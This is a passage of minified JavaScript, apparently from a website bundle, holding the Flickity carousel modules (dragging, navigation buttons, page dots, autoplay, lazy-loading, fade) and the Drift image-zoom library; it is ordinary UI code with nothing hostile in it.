ment!=this.element&&this.pointerDownBlur(),this.dragX=this.x,this.viewport.classList.add("is-pointer-down"),this.pointerDownScroll=l(),i.addEventListener("scroll",this),this._pointerDownDefault(e,t)):this._pointerDownDefault(e,t)},n._pointerDownDefault=function(e,t){this.pointerDownPointer={pageX:t.pageX,pageY:t.pageY},this._bindPostStartEvents(e),this.dispatchEvent("pointerDown",e,[t])};var r={INPUT:!0,TEXTAREA:!0,SELECT:!0};function l(){return{x:i.pageXOffset,y:i.pageYOffset}}return n.pointerDownFocus=function(e){r[e.target.nodeName]||this.focus()},n._pointerDownPreventDefault=function(e){var t="touchstart"==e.type,i="touch"==e.pointerType,n=r[e.target.nodeName];t||i||n||e.preventDefault()},n.hasDragStarted=function(e){return Math.abs(e.x)>this.options.dragThreshold},n.pointerUp=function(e,t){delete this.isTouchScrolling,this.viewport.classList.remove("is-pointer-down"),this.dispatchEvent("pointerUp",e,[t]),this._dragPointerUp(e,t)},n.pointerDone=function(){i.removeEventListener("scroll",this),delete this.pointerDownScroll},n.dragStart=function(e,t){this.isDraggable&&(this.dragStartPosition=this.x,this.startAnimation(),i.removeEventListener("scroll",this),this.dispatchEvent("dragStart",e,[t]))},n.pointerMove=function(e,t){var i=this._dragPointerMove(e,t);this.dispatchEvent("pointerMove",e,[t,i]),this._dragMove(e,t,i)},n.dragMove=function(e,t,i){var n,s;this.isDraggable&&(e.preventDefault(),this.previousDragX=this.dragX,s=this.options.rightToLeft?-1:1,this.options.wrapAround&&(i.x=i.x%this.slideableWidth),n=this.dragStartPosition+i.x*s,!this.options.wrapAround&&this.slides.length&&(n=(n=(s=Math.max(-this.slides[0].target,this.dragStartPosition))<n?.5*(n+s):n)<(s=Math.min(-this.getLastSlide().target,this.dragStartPosition))?.5*(n+s):n),this.dragX=n,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",e,[t,i]))},n.dragEnd=function(e,t){var i,n;this.isDraggable&&(this.options.freeScroll&&(this.isFreeScrolling=!0),i=this.dragEndRestingSelect(),this.options.freeScroll&&!this.options.wrapAround?(n=this.getRestingPosition(),this.isFreeScrolling=-n>this.slides[0].target&&-n<this.getLastSlide().target):this.options.freeScroll||i!=this.selectedIndex||(i+=this.dragEndBoostSelect()),delete this.previousDragX,this.isDragSelect=this.options.wrapAround,this.select(i),delete this.isDragSelect,this.dispatchEvent("dragEnd",e,[t]))},n.dragEndRestingSelect=function(){var e=this.getRestingPosition(),t=Math.abs(this.getSlideDistance(-e,this.selectedIndex)),i=this._getClosestResting(e,t,1),t=this._getClosestResting(e,t,-1);return(i.distance<t.distance?i:t).index},n._getClosestResting=function(e,t,i){for(var n=this.selectedIndex,s=1/0,o=this.options.contain&&!this.options.wrapAround?function(e,t){return e<=t}:function(e,t){return e<t};o(t,s)&&(n+=i,s=t,null!==(t=this.getSlideDistance(-e,n)));)t=Math.abs(t);return{distance:s,index:n-i}},n.getSlideDistance=function(e,t){var i=this.slides.length,n=this.options.wrapAround&&1<i,s=n?o.modulo(t,i):t,s=this.slides[s];if(!s)return null;i=n?this.slideableWidth*Math.floor(t/i):0;return e-(s.target+i)},n.dragEndBoostSelect=function(){if(void 0===this.previousDragX||!this.dragMoveTime||100<new Date-this.dragMoveTime)return 0;var e=this.getSlideDistance(-this.dragX,this.selectedIndex),t=this.previousDragX-this.dragX;return 0<e&&0<t?1:e<0&&t<0?-1:0},n.staticClick=function(e,t){var i=this.getParentCell(e.target),n=i&&i.element,i=i&&this.cells.indexOf(i);this.dispatchEvent("staticClick",e,[t,n,i])},n.onscroll=function(){var e=l(),t=this.pointerDownScroll.x-e.x,e=this.pointerDownScroll.y-e.y;(3<Math.abs(t)||3<Math.abs(e))&&this._pointerDone()},e},e.exports?e.exports=i(t,U,V,N):t.Flickity=i(t,t.Flickity,t.Unidragger,t.fizzyUIUtils)}),e(function(e){var t,i;t=window,i=function(e,t,i,n){var s="http://www.w3.org/2000/svg";function o(e,t){this.direction=e,this.parent=t,this._create()}(o.prototype=Object.create(i.prototype))._create=function(){this.isEnabled=!0,this.isPrevious=-1==this.direction;var e=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==e;var t=this.element=document.createElement("button");t.className="flickity-button flickity-prev-next-button",t.className+=this.isPrevious?" previous":" next",t.setAttribute("type","button"),this.disable(),t.setAttribute("aria-label",this.isPrevious?"Previous":"Next");e=this.createSVG();t.appendChild(e),this.parent.on("select",this.update.bind(this)),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},o.prototype.activate=function(){this.bindStartEvent(this.element),this.element.addEventListener("click",this),this.parent.element.appendChild(this.element)},o.prototype.deactivate=function(){this.parent.element.removeChild(this.element),this.unbindStartEvent(this.element),this.element.removeEventListener("click",this)},o.prototype.createSVG=function(){var e=document.createElementNS(s,"svg");e.setAttribute("viewBox","0 0 100 100");var t,i=document.createElementNS(s,"path"),t="string"!=typeof(t=this.parent.options.arrowShape)?"M "+t.x0+",50 L "+t.x1+","+(t.y1+50)+" L "+t.x2+","+(t.y2+50)+" L "+t.x3+",50  L "+t.x2+","+(50-t.y2)+" L "+t.x1+","+(50-t.y1)+" Z":t;return i.setAttribute("d",t),i.setAttribute("class","arrow"),this.isLeft||i.setAttribute("transform","translate(100, 100) rotate(180) "),e.appendChild(i),e},o.prototype.handleEvent=n.handleEvent,o.prototype.onclick=function(){var e;this.isEnabled&&(this.parent.uiChange(),e=this.isPrevious?"previous":"next",this.parent[e]())},o.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},o.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},o.prototype.update=function(){var e=this.parent.slides;this.parent.options.wrapAround&&1<e.length?this.enable():(e=e.length?e.length-1:0,e=this.isPrevious?0:e,this[this.parent.selectedIndex==e?"disable":"enable"]())},o.prototype.destroy=function(){this.deactivate(),this.allOff()},n.extend(t.defaults,{prevNextButtons:!0,arrowShape:{x0:10,x1:60,y1:50,x2:70,y2:40,x3:30}}),t.createMethods.push("_createPrevNextButtons");n=t.prototype;return n._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new o(-1,this),this.nextButton=new o(1,this),this.on("activate",this.activatePrevNextButtons))},n.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},n.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},t.PrevNextButton=o,t},e.exports?e.exports=i(0,U,W,N):i(0,t.Flickity,t.Unipointer,t.fizzyUIUtils)}),e(function(e){var t,i;t=window,i=function(e,t,i,n){function s(e){this.parent=e,this._create()}(s.prototype=Object.create(i.prototype))._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",this.dots=[],this.handleClick=this.onClick.bind(this),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},s.prototype.activate=function(){this.setDots(),this.holder.addEventListener("click",this.handleClick),this.bindStartEvent(this.holder),this.parent.element.appendChild(this.holder)},s.prototype.deactivate=function(){this.holder.removeEventListener("click",this.handleClick),this.unbindStartEvent(this.holder),this.parent.element.removeChild(this.holder)},s.prototype.setDots=function(){var e=this.parent.slides.length-this.dots.length;0<e?this.addDots(e):e<0&&this.removeDots(-e)},s.prototype.addDots=function(e){for(var t=document.createDocumentFragment(),i=[],n=this.dots.length,s=n+e,o=n;o<s;o++){var a=document.createElement("li");a.className="dot",a.setAttribute("aria-label","Page dot "+(o+1)),t.appendChild(a),i.push(a)}this.holder.appendChild(t),this.dots=this.dots.concat(i)},s.prototype.removeDots=function(e){this.dots.splice(this.dots.length-e,e).forEach(function(e){this.holder.removeChild(e)},this)},s.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot",this.selectedDot.removeAttribute("aria-current")),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected",this.selectedDot.setAttribute("aria-current","step"))},s.prototype.onTap=s.prototype.onClick=function(e){e=e.target;"LI"==e.nodeName&&(this.parent.uiChange(),e=this.dots.indexOf(e),this.parent.select(e))},s.prototype.destroy=function(){this.deactivate(),this.allOff()},t.PageDots=s,n.extend(t.defaults,{pageDots:!0}),t.createMethods.push("_createPageDots");n=t.prototype;return n._createPageDots=function(){this.options.pageDots&&(this.pageDots=new s(this),this.on("activate",this.activatePageDots),this.on("select",this.updateSelectedPageDots),this.on("cellChange",this.updatePageDots),this.on("resize",this.updatePageDots),this.on("deactivate",this.deactivatePageDots))},n.activatePageDots=function(){this.pageDots.activate()},n.updateSelectedPageDots=function(){this.pageDots.updateSelected()},n.updatePageDots=function(){this.pageDots.setDots()},n.deactivatePageDots=function(){this.pageDots.deactivate()},t.PageDots=s,t},e.exports?e.exports=i(0,U,W,N):i(0,t.Flickity,t.Unipointer,t.fizzyUIUtils)}),e(function(e){var t,i;t=window,i=function(e,t,i){function n(e){this.parent=e,this.state="stopped",this.onVisibilityChange=this.visibilityChange.bind(this),this.onVisibilityPlay=this.visibilityPlay.bind(this)}(n.prototype=Object.create(e.prototype)).play=function(){"playing"!=this.state&&(document.hidden?document.addEventListener("visibilitychange",this.onVisibilityPlay):(this.state="playing",document.addEventListener("visibilitychange",this.onVisibilityChange),this.tick()))},n.prototype.tick=function(){var e,t;"playing"==this.state&&(e="number"==typeof(e=this.parent.options.autoPlay)?e:3e3,(t=this).clear(),this.timeout=setTimeout(function(){t.parent.next(!0),t.tick()},e))},n.prototype.stop=function(){this.state="stopped",this.clear(),document.removeEventListener("visibilitychange",this.onVisibilityChange)},n.prototype.clear=function(){clearTimeout(this.timeout)},n.prototype.pause=function(){"playing"==this.state&&(this.state="paused",this.clear())},n.prototype.unpause=function(){"paused"==this.state&&this.play()},n.prototype.visibilityChange=function(){this[document.hidden?"pause":"unpause"]()},n.prototype.visibilityPlay=function(){this.play(),document.removeEventListener("visibilitychange",this.onVisibilityPlay)},t.extend(i.defaults,{pauseAutoPlayOnHover:!0}),i.createMethods.push("_createPlayer");t=i.prototype;return t._createPlayer=function(){this.player=new n(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},t.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),this.element.addEventListener("mouseenter",this))},t.playPlayer=function(){this.player.play()},t.stopPlayer=function(){this.player.stop()},t.pausePlayer=function(){this.player.pause()},t.unpausePlayer=function(){this.player.unpause()},t.deactivatePlayer=function(){this.player.stop(),this.element.removeEventListener("mouseenter",this)},t.onmouseenter=function(){this.options.pauseAutoPlayOnHover&&(this.player.pause(),this.element.addEventListener("mouseleave",this))},t.onmouseleave=function(){this.player.unpause(),this.element.removeEventListener("mouseleave",this)},i.Player=n,i},e.exports?e.exports=i(q,N,U):i(t.EvEmitter,t.fizzyUIUtils,t.Flickity)}),e(function(e){var t,i;t=window,i=function(e,t,n){var i=t.prototype;return i.insert=function(e,t){var i,n,s,o,a=this._makeCells(e);a&&a.length&&(o=this.cells.length,t=void 0===t?o:t,s=a,n=document.createDocumentFragment(),s.forEach(function(e){n.appendChild(e.element)}),i=n,(e=t==o)?this.slider.appendChild(i):(s=this.cells[t].element,this.slider.insertBefore(i,s)),0===t?this.cells=a.concat(this.cells):e?this.cells=this.cells.concat(a):(o=this.cells.splice(t,o-t),this.cells=this.cells.concat(a).concat(o)),this._sizeCells(a),this.cellChange(t,!0))},i.append=function(e){this.insert(e,this.cells.length)},i.prepend=function(e){this.insert(e,0)},i.remove=function(e){var i,e=this.getCells(e);e&&e.length&&(i=this.cells.length-1,e.forEach(function(e){e.remove();var t=this.cells.indexOf(e);i=Math.min(t,i),n.removeFrom(this.cells,e)},this),this.cellChange(i,!0))},i.cellSizeChange=function(e){e=this.getCell(e);e&&(e.getSize(),e=this.cells.indexOf(e),this.cellChange(e))},i.cellChange=function(e,t){var i=this.selectedElement;this._positionCells(e),this._getWrapShiftCells(),this.setGallerySize();i=this.getCell(i);i&&(this.selectedIndex=this.getCellSlideIndex(i)),this.selectedIndex=Math.min(this.slides.length-1,this.selectedIndex),this.emitEvent("cellChange",[e]),this.select(this.selectedIndex),t&&this.positionSliderAtSelected()},t},e.exports?e.exports=i(0,U,N):i(0,t.Flickity,t.fizzyUIUtils)}),e(function(e){var t,i;t=window,i=function(e,t,s){t.createMethods.push("_createLazyload");var i=t.prototype;function n(e,t){this.img=e,this.flickity=t,this.load()}return i._createLazyload=function(){this.on("select",this.lazyLoad)},i.lazyLoad=function(){var t,e=this.options.lazyLoad;e&&(e="number"==typeof e?e:0,e=this.getAdjacentCellElements(e),t=[],e.forEach(function(e){e=function(e){if("IMG"==e.nodeName){var t=e.getAttribute("data-flickity-lazyload"),i=e.getAttribute("data-flickity-lazyload-src"),n=e.getAttribute("data-flickity-lazyload-srcset");if(t||i||n)return[e]}e=e.querySelectorAll("img[data-flickity-lazyload], img[data-flickity-lazyload-src], img[data-flickity-lazyload-srcset]");return s.makeArray(e)}(e);t=t.concat(e)}),t.forEach(function(e){new n(e,this)},this))},n.prototype.handleEvent=s.handleEvent,n.prototype.load=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this);var e=this.img.getAttribute("data-flickity-lazyload")||this.img.getAttribute("data-flickity-lazyload-src"),t=this.img.getAttribute("data-flickity-lazyload-srcset");this.img.src=e,t&&this.img.setAttribute("srcset",t),this.img.removeAttribute("data-flickity-lazyload"),this.img.removeAttribute("data-flickity-lazyload-src"),this.img.removeAttribute("data-flickity-lazyload-srcset")},n.prototype.onload=function(e){this.complete(e,"flickity-lazyloaded")},n.prototype.onerror=function(e){this.complete(e,"flickity-lazyerror")},n.prototype.complete=function(e,t){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this);var i=this.flickity.getParentCell(this.img),i=i&&i.element;this.flickity.cellSizeChange(i),this.img.classList.add(t),this.flickity.dispatchEvent("lazyLoad",e,i)},t.LazyLoader=n,t},e.exports?e.exports=i(0,U,N):i(0,t.Flickity,t.fizzyUIUtils)}),e(function(e){var t;window,t=function(e){return e},e.exports&&(e.exports=t(U))})),X=e(function(e){var t,i;t=h,i=function(e,n){var t=e.Slide,s=t.prototype.updateTarget;t.prototype.updateTarget=function(){var i,n;s.apply(this,arguments),this.parent.options.fade&&(i=this.target-this.x,n=this.cells[0].x,this.cells.forEach(function(e){var t=e.x-n-i;e.renderPosition(t)}))},t.prototype.setOpacity=function(t){this.cells.forEach(function(e){e.element.style.opacity=t})};t=e.prototype;e.createMethods.push("_createFade"),t._createFade=function(){this.fadeIndex=this.selectedIndex,this.prevSelectedIndex=this.selectedIndex,this.on("select",this.onSelectFade),this.on("dragEnd",this.onDragEndFade),this.on("settle",this.onSettleFade),this.on("activate",this.onActivateFade),this.on("deactivate",this.onDeactivateFade)};var i=t.updateSlides;t.updateSlides=function(){i.apply(this,arguments),this.options.fade&&this.slides.forEach(function(e,t){t=t==this.selectedIndex?1:0;e.setOpacity(t)},this)},t.onSelectFade=function(){this.fadeIndex=Math.min(this.prevSelectedIndex,this.slides.length-1),this.prevSelectedIndex=this.selectedIndex},t.onSettleFade=function(){delete this.didDragEnd,this.options.fade&&(this.selectedSlide.setOpacity(1),this.slides[this.fadeIndex]&&this.fadeIndex!=this.selectedIndex&&this.slides[this.fadeIndex].setOpacity(0))},t.onDragEndFade=function(){this.didDragEnd=!0},t.onActivateFade=function(){this.options.fade&&this.element.classList.add("is-fade")},t.onDeactivateFade=function(){this.options.fade&&(this.element.classList.remove("is-fade"),this.slides.forEach(function(e){e.setOpacity("")}))};var o=t.positionSlider;t.positionSlider=function(){this.options.fade?(this.fadeSlides(),this.dispatchScrollEvent()):o.apply(this,arguments)};var a=t.positionSliderAtSelected;t.positionSliderAtSelected=function(){this.options.fade&&this.setTranslateX(0),a.apply(this,arguments)},t.fadeSlides=function(){var e,t,i,n,s;this.slides.length<2||(e=this.getFadeIndexes(),t=this.slides[e.a],s=this.slides[e.b],i=this.wrapDifference(t.target,s.target),n=this.wrapDifference(t.target,-this.x),n/=i,t.setOpacity(1-n),s.setOpacity(n),s=e.a,this.isDragging&&(s=.5<n?e.a:e.b),null!=this.fadeHideIndex&&this.fadeHideIndex!=s&&this.fadeHideIndex!=e.a&&this.fadeHideIndex!=e.b&&this.slides[this.fadeHideIndex].setOpacity(0),this.fadeHideIndex=s)},t.getFadeIndexes=function(){return this.isDragging||this.didDragEnd?this.options.wrapAround?this.getFadeDragWrapIndexes():this.getFadeDragLimitIndexes():{a:this.fadeIndex,b:this.selectedIndex}},t.getFadeDragWrapIndexes=function(){var e=this.slides.map(function(e,t){return this.getSlideDistance(-this.x,t)},this),t=e.map(function(e){return Math.abs(e)}),i=Math.min.apply(Math,t),t=t.indexOf(i),i=e[t],e=this.slides.length,i=0<=i?1:-1;return{a:t,b:n.modulo(t+i,e)}},t.getFadeDragLimitIndexes=function(){for(var e=0,t=0;t<this.slides.length-1;t++){var i=this.slides[t];if(-this.x<i.target)break;e=t}return{a:e,b:e+1}},t.wrapDifference=function(e,t){var i=t-e;if(!this.options.wrapAround)return i;t=i+this.slideableWidth,e=i-this.slideableWidth;return Math.abs(t)<Math.abs(i)&&(i=t),Math.abs(e)<Math.abs(i)&&(i=e),i};var r=t._getWrapShiftCells;t._getWrapShiftCells=function(){this.options.fade||r.apply(this,arguments)};var l=t.shiftWrapCells;return t.shiftWrapCells=function(){this.options.fade||l.apply(this,arguments)},e},e.exports?e.exports=i(j,N):i(t.Flickity,t.fizzyUIUtils)});function G(e){return(G="function"==typeof Symbol&&"symbol"===T(Symbol.iterator)?function(e){return T(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":T(e)})(e)}var Y="object"===("undefined"==typeof HTMLElement?"undefined":G(HTMLElement));function J(e){return Y?e instanceof HTMLElement:e&&"object"===G(e)&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName}function Q(t,e){e.forEach(function(e){t.classList.add(e)})}function $(t,e){e.forEach(function(e){t.classList.remove(e)})}var Z=".drift-bounding-box,.drift-zoom-pane{position:absolute;pointer-events:none}@keyframes noop{0%{zoom:1}}@-webkit-keyframes noop{0%{zoom:1}}.drift-zoom-pane.drift-open{display:block}.drift-zoom-pane.drift-closing,.drift-zoom-pane.drift-opening{animation:noop 1ms;-webkit-animation:noop 1ms}.drift-zoom-pane{overflow:hidden;width:100%;height:100%;top:0;left:0}.drift-zoom-pane-loader{display:none}.drift-zoom-pane img{position:absolute;display:block;max-width:none;max-height:none}";function K(){throw new Error("Missing parameter")}function ee(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var te=function(){function n(e){!function(e){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}(this),this.isShowing=!1;var t=e.namespace,i=void 0===t?null:t,t=e.zoomFactor,t=void 0===t?K():t,e=e.containerEl,e=void 0===e?K():e;this.settings={namespace:i,zoomFactor:t,containerEl:e},this.openClasses=this._buildClasses("open"),this._buildElement()}var e,t,i;return e=n,(t=[{key:"_buildClasses",value:function(e){var t=["drift-".concat(e)],i=this.settings.namespace;return i&&t.push("".concat(i,"-").concat(e)),t}},{key:"_buildElement",value:function(){this.el=document.createElement("div"),Q(this.el,this._buildClasses("bounding-box"))}},{key:"show",value:function(e,t){this.isShowing=!0,this.settings.containerEl.appendChild(this.el);var i=this.el.style;i.width="".concat(Math.round(e/this.settings.zoomFactor),"px"),i.height="".concat(Math.round(t/this.settings.zoomFactor),"px"),Q(this.el,this.openClasses)}},{key:"hide",value:function(){this.isShowing&&this.settings.containerEl.removeChild(this.el),this.isShowing=!1,$(this.el,this.openClasses)}},{key:"setPosition",value:function(e,t,i){var n=window.pageXOffset,s=window.pageYOffset,e=i.left+e*i.width-this.el.clientWidth/2+n,t=i.top+t*i.height-this.el.clientHeight/2+s;e<i.left+n?e=i.left+n:e+this.el.clientWidth>i.left+i.width+n&&(e=i.left+i.width-this.el.clientWidth+n),t<i.top+s?t=i.top+s:t+this.el.clientHeight>i.top+i.height+s&&(t=i.top+i.height-this.el.clientHeight+s),this.el.style.left="".concat(e,"px"),this.el.style.top="".concat(t,"px")}}])&&ee(e.prototype,t),i&&ee(e,i),n}();function ie(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var ne=function(){function p(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};!function(e){if(!(e instanceof p))throw new TypeError("Cannot call a class as a function")}(this),this._show=this._show.bind(this),this._hide=this._hide.bind(this),this._handleEntry=this._handleEntry.bind(this),this._handleMovement=this._handleMovement.bind(this);var t=e.el,i=void 0===t?K():t,n=e.zoomPane,s=void 0===n?K():n,o=e.sourceAttribute,a=void 0===o?K():o,r=e.handleTouch,l=void 0===r?K():r,c=e.onShow,d=void 0===c?null:c,h=e.onHide,u=void 0===h?null:h,t=e.hoverDelay,n=void 0===t?0:t,o=e.touchDelay,r=void 0===o?0:o,c=e.hoverBoundingBox,h=void 0===c?K():c,t=e.touchBoundingBox,o=void 0===t?K():t,c=e.namespace,t=void 0===c?null:c,c=e.zoomFactor,c=void 0===c?K():c,e=e.boundingBoxContainer,e=void 0===e?K():e;this.settings={el:i,zoomPane:s,sourceAttribute:a,handleTouch:l,onShow:d,onHide:u,hoverDelay:n,touchDelay:r,hoverBoundingBox:h,touchBoundingBox:o,namespace:t,zoomFactor:c,boundingBoxContainer:e},(this.settings.hoverBoundingBox||this.settings.touchBoundingBox)&&(this.boundingBox=new te({namespace:this.settings.namespace,zoomFactor:this.settings.zoomFactor,containerEl:this.settings.boundingBoxContainer})),this.enabled=!0,this._bindEvents()}var e,t,i;return e=p,(t=[{key:"_preventDefault",value:function(e){e.preventDefault()}},{key:"_preventDefaultAllowTouchScroll",value:function(e){this.settings.touchDelay&&this._isTouchEvent(e)&&!this.isShowing||e.preventDefault()}},{key:"_isTouchEvent",value:function(e){return!!e.touches}},{key:"_bindEvents",value:function(){this.settings.el.addEventListener("mouseenter",this._handleEntry,!1),this.settings.el.addEventListener("mouseleave",this._hide,!1),this.settings.el.addEventListener("mousemove",this._handleMovement,!1),this.settings.handleTouch?(this.settings.el.addEventListener("touchstart",this._handleEntry,!1),this.settings.el.addEventListener("touchend",this._hide,!1),this.settings.el.addEventListener("touchmove",this._handleMovement,!1)):(this.settings.el.addEventListener("touchstart",this._preventDefault,!1),this.settings.el.addEventListener("touchend",this._preventDefault,!1),this.settings.el.addEventListener("touchmove",this._preventDefault,!1))}},{key:"_unbindEvents",value:function(){this.settings.el.removeEventListener("mouseenter",this._handleEntry,!1),this.settings.el.removeEventListener("mouseleave",this._hide,!1),this.settings.el.removeEventListener("mousemove",this._handleMovement,!1),this.settings.handleTouch?(this.settings.el.removeEventListener("touchstart",this._handleEntry,!1),this.settings.el.removeEventListener("touchend",this._hide,!1),this.settings.el.removeEventListener("touchmove",this._handleMovement,!1)):(this.settings.el.removeEventListener("touchstart",this._preventDefault,!1),this.settings.el.removeEventListener("touchend",this._preventDefault,!1),this.settings.el.removeEventListener("touchmove",this._preventDefault,!1))}},{key:"_handleEntry",value:function(e){this._preventDefaultAllowTouchScroll(e),"mouseenter"==(this._lastMovement=e).type&&this.settings.hoverDelay?this.entryTimeout=setTimeout(this._show,this.settings.hoverDelay):this.settings.touchDelay?this.entryTimeout=setTimeout(this._show,this.settings.touchDelay):this._show()}},{key:"_show",value:function(){var e;this.enabled&&((e=this.settings.onShow)&&"function"==typeof e&&e(),this.settings.zoomPane.show(this.settings.el.getAttribute(this.settings.sourceAttribute),this.settings.el.clientWidth,this.settings.el.clientHeight),!this._lastMovement||((e=this._lastMovement.touches)&&this.settings.touchBoundingBox||!e&&this.settings.hoverBoundingBox)&&this.boundingBox.show(this.settings.zoomPane.el.clientWidth,this.settings.zoomPane.el.clientHeight),this._handleMovement())}},{key:"_hide",value:function(e){e&&this._preventDefaultAllowTouchScroll(e),this._lastMovement=null,this.entryTimeout&&clearTimeout(this.entryTimeout),this.boundingBox&&this.boundingBox.hide();e=this.settings.onHide;e&&"function"==typeof e&&e(),this.settings.zoomPane.hide()}},{key:"_handleMovement",value:function(e){if(e)this._preventDefaultAllowTouchScroll(e),this._lastMovement=e;else{if(!this._lastMovement)return;e=this._lastMovement}i=e.touches?(t=(i=e.touches[0]).clientX,i.clientY):(t=e.clientX,e.clientY);var e=this.settings.el.getBoundingClientRect(),t=t-e.left,i=i-e.top,t=t/this.settings.el.clientWidth,i=i/this.settings.el.clientHeight;this.boundingBox&&this.boundingBox.setPosition(t,i,e),this.settings.zoomPane.setPosition(t,i,e)}},{key:"isShowing",get:function(){return this.settings.zoomPane.isShowing}}])&&ie(e.prototype,t),i&&ie(e,i),p}();function se(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var oe=document.createElement("div").style,ae="undefined"!=typeof document&&("animation"in oe||"webkitAnimation"in oe),re=function(){function c(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};!function(e){if(!(e instanceof c))throw new TypeError("Cannot call a class as a function")}(this),this._completeShow=this._completeShow.bind(this),this._completeHide=this._completeHide.bind(this),this._handleLoad=this._handleLoad.bind(this),this.isShowing=!1;var t=e.container,i=void 0===t?null:t,n=e.zoomFactor,s=void 0===n?K():n,o=e.inline,a=void 0===o?K():o,r=e.namespace,l=void 0===r?null:r,t=e.showWhitespaceAtEdges,n=void 0===t?K():t,o=e.containInline,r=void 0===o?K():o,t=e.inlineOffsetX,o=void 0===t?0:t,t=e.inlineOffsetY,t=void 0===t?0:t,e=e.inlineContainer,e=void 0===e?document.body:e;this.settings={container:i,zoomFactor:s,inline:a,namespace:l,showWhitespaceAtEdges:n,containInline:r,inlineOffsetX:o,inlineOffsetY:t,inlineContainer:e},this.openClasses=this._buildClasses("open"),this.openingClasses=this._buildClasses("opening"),this.closingClasses=this._buildClasses("closing"),this.inlineClasses=this._buildClasses("inline"),this.loadingClasses=this._buildClasses("loading"),this._buildElement()}var e,t,i;return e=c,(t=[{key:"_buildClasses",value:function(e){var t=["drift-".concat(e)],i=this.settings.namespace;return i&&t.push("".concat(i,"-").concat(e)),t}},{key:"_buildElement",value:function(){this.el=document.createElement("div"),Q(this.el,this._buildClasses("zoom-pane"));var e=document.createElement("div");Q(e,this._buildClasses("zoom-pane-loader")),this.el.appendChild(e),this.imgEl=document.createElement("img"),this.el.appendChild(this.imgEl)}},{key:"_setImageURL",value:function(e){this.imgEl.setAttribute("src",e)}},{key:"_setImageSize",value:function(e,t){this.imgEl.style.width="".concat(e*this.settings.zoomFactor,"px"),this.imgEl.style.height="".concat(t*this.settings.zoomFactor,"px")}},{key:"setPosition",value:function(e,t,i){var n=this.imgEl.offsetWidth,s=this.imgEl.offsetHeight,o=this.el.offsetWidth,a=this.el.offsetHeight,r=o/2-n*e,l=a/2-s*t,c=o-n,d=a-s,h=0<c,u=0<d,n=h?c/2:0,s=u?d/2:0,h=h?c/2:c,c=u?d/2:d;this.el.parentElement===this.settings.inlineContainer&&(u=window.pageXOffset,d=window.pageYOffset,e=i.left+e*i.width-o/2+this.settings.inlineOffsetX+u,t=i.top+t*i.height-a/2+this.settings.inlineOffsetY+d,this.settings.containInline&&(e<i.left+u?e=i.left+u:e+o>i.left+i.width+u&&(e=i.left+i.width-o+u),t<i.top+d?t=i.top+d:t+a>i.top+i.height+d&&(t=i.top+i.height-a+d)),this.el.style.left="".concat(e,"px"),this.el.style.top="".concat(t,"px")),this.settings.showWhitespaceAtEdges||(n<r?r=n:r<h&&(r=h),s<l?l=s:l<c&&(l=c)),this.imgEl.style.transform="translate(".concat(r,"px, ").concat(l,"px)"),this.imgEl.style.webkitTransform="translate(".concat(r,"px, ").concat(l,"px)")}},{key:"_removeListenersAndResetClasses",value:function(){this.el.removeEventListener("animationend",this._completeShow,!1),this.el.removeEventListener("animationend",this._completeHide,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeShow,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeHide,!1),$(this.el,this.openClasses),$(this.el,this.closingClasses)}},{key:"show",value:function(e,t,i){this._removeListenersAndResetClasses(),this.isShowing=!0,Q(this.el,this.openClasses),this.imgEl.getAttribute("src")!=e&&(Q(this.el,this.loadingClasses),this.imgEl.addEventListener("load",this._handleLoad,!1),this._setImageURL(e)),this._setImageSize(t,i),this._isInline?this._showInline():this._showInContainer(),ae&&(this.el.addEventListener("animationend",this._completeShow,!1),this.el.addEventListener("webkitAnimationEnd",this._completeShow,!1),Q(this.el,this.openingClasses))}},{key:"_showInline",value:function(){this.settings.inlineContainer.appendChild(this.el),Q(this.el,this.inlineClasses)}},{key:"_showInContainer",value:function(){this.settings.container.appendChild(this.el)}},{key:"hide",value:function(){this._removeListenersAndResetClasses(),this.isShowing=!1,ae?(this.el.addEventListener("animationend",this._completeHide,!1),this.el.addEventListener("webkitAnimationEnd",this._completeHide,!1),Q(this.el,this.closingClasses)):($(this.el,this.openClasses),$(this.el,this.inlineClasses))}},{key:"_completeShow",value:function(){this.el.removeEventListener("animationend",this._completeShow,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeShow,!1),$(this.el,this.openingClasses)}},{key:"_completeHide",value:function(){this.el.removeEventListener("animationend",this._completeHide,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeHide,!1),$(this.el,this.openClasses),$(this.el,this.closingClasses),$(this.el,this.inlineClasses),this.el.setAttribu